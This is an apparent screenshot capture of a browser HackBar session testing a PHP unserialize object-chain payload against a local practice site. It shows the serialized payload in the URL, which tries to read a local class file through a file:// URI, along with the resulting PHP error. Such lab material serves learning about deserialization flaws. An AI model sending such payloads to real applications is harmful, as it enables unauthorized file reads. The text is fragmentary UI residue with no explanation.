 Warning: file_put_contents(D:\phpstudy_pro\WWW\haha.com\syc\var\www\html/templates_c/ce65e3da5a0adf75aed31f3e68e73770index.tplaction=O:3:%22BBB%22:1:{s:2:%22f1%22;O:3:%22CCC%22:1:
{s:1:%22a%22;O:3:%22DDD%22:1:{s:2:%22m1%22;O:3:%22AAA%22:2:{s:2:%22v1%22;O:3:%22BBB%22:1:{s:2:%22f1%22;O:3:%22DDD%22:1:
{s:2:%22m1%22;s:77:%22file:///C:\phpstudy_pro\WWW\haha.com\syc\var\www\html\action\Action.class.php%22;}}s:2:%22v2%22;N;}}}}.php) [function.file-put-contents]: failed to open stream: Invalid argument in
D:\phpstudy_pro\WWW\haha.com\syc\var\www\html\includes\Parser.class.php on line 155
error:生成编译文件失败！
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://haha.com/?action=O:3:%22BBB%22:1:{s:2:%22f1%22;O:3:%22CCC%22:1:{s:1:%22a%22;O:3:%22DDD%22:1:{s:2:%22m1%22;O:3:%22AAA%22:2:{s:2:%22v1%22;O:3:%22BBB%22:1:
{s:2:%22f1%22;O:3:%22DDD%22:1:{s:2:%22m1%22;s:77:%22file:///C:\phpstudy_pro\WWW\haha.com\syc\var\www\html\action\Action.class.php%22;}}s:2:%22v2%22;N;}}}}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
控制台 问题 新功能